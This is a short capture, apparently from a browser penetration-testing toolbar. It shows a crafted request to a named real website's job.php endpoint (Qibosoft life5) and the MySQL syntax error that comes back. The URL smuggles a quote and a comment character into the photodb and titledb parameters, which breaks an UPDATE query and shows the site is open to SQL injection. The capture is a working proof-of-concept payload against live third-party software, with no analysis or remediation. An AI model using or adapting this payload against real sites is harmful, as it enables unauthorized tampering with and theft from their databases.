 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://life5.qibosoft.com/zhuangxiu/job.php?_erp=xxx&job=post_img&act=edit&id=1&photodb[]=asd)%23.jpg&piddb[]=xxx&titledb='
Split URL
Execute
Enable Post data Enable Referrer
数据库连接出错:UPDATE `life5_zhuangxiu_pic` SET name='\',imgurl='asd)#.jpg' WHERE pid='xxx'
You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'asd)#.jpg' WHERE pid='xxx'' at
line 1
1064
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里